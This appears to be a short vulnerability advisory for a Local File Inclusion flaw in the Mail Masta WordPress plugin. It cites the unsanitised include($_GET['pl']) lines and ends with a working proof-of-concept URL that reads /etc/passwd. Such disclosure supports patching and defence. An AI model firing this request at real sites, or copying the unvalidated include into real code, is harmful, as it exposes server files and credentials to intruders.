 40290.txt
1 [+] Date: [23-8-2016]
2 [+] Autor Guillermo Garcia Marcos
3 [+] Vendor: https://downloads.wordpress.org/plugin/mail-masta.zip
4 [+] Title: Mail Masta WP Local File Inclusion
5 [+] info: Local File Inclusion
6
7 The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a "dynamic
file inclusion" mechanisms implemented in the target application. The vulnerability occurs due to
the use of user-supplied input without proper validation.
8
9 Source: /inc/campaign/count_of_send.php
10 Line 4: include($_GET['pl']);
11
12 Source: /inc/lists/csvexport.php:
13 Line 5: include($_GET['pl']);
14
15 Source: /inc/campaign/count_of_send.php
16 Line 4: include($_GET['pl']);
17
18 Source: /inc/lists/csvexport.php
19 Line 5: include($_GET['pl']);
20
21 Source: /inc/campaign/count_of_send.php
22 Line 4: include($_GET['pl']);
23
24
25 This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of
selecting the appropriate page from the array by its name, the script directly includes the input
parameter, it is possible to include arbitrary files on the server.
26
27
28 Typical proof-of-concept would be to load passwd file:
29
30
31 http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd